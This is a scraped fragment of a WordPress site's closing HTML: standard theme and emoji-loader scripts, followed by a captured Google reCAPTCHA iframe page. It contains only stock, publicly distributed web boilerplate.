{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/genesis-sample/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.seo.fm/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://www.seo.fm/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://www.seo.fm/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script src="https://www.seo.fm/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script src="https://www.seo.fm/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script id="genesis-sample-responsive-menu-js-extra">
var genesis_responsive_menu = {"mainMenu":"Menu","menuIconClass":"dashicons-before dashicons-menu","subMenu":"Submenu","subMenuIconClass":"dashicons-before dashicons-arrow-down-alt2","menuClasses":{"others":[".nav-primary"]}};
//# sourceURL=genesis-sample-responsive-menu-js-extra
</script>
<script src="https://www.seo.fm/wp-content/themes/genesis/lib/js/menu/responsive-menus.min.js?ver=1.1.3" id="genesis-sample-responsive-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.seo.fm/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.seo.fm/wp-includes/js/wp-emoji-loader.min.js
</script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TGev2OIkmQSiIdRb1ZbmTw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769083939691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>